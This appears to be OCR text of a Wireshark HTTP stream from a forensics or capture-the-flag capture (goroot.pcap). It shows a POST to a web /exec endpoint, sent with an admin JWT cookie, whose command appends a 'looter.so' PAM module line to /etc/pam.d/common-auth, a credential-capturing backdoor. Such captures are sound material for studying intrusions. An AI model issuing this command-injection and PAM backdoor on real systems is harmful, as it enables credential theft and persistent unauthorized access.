 Wireshark · 追踪 HTTP 流 (tcp.stream eq 26) · goroot.pcap
POST /exec HTTP/1.1
Host: 192.168.2.197:8081
Content-Length: 68
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.2.197:8081
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4
515.107 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Referer: http://192.168.2.197:8081/exec
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=3f8coeg6hm9vf0h5lcoifmk8o5; token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MTAwODcsIk1hcEN
sYWltcyI6eyJ1c2VybmFtZSI6ImFkbWluIn19.rurQD5RYgMrFZow8r-k7KCP13P32sF-RpTXhKsxzvD0
Connection: close
command=echo%20"auth%20optional%20looter.so">>/etc/pam.d/common-auth
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Date: Sat, 07 Aug 2021 05:24:30 GMT
Content-Length: 225
Connection: close
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Title</title>
</head>
<body>
<script language="javascript" type="text/javascript">
  window.location.href="\/exec";
</script>
</body>
分组 130。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（1238 bytes） 显示为 UTF-8 No delta times 流 26
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助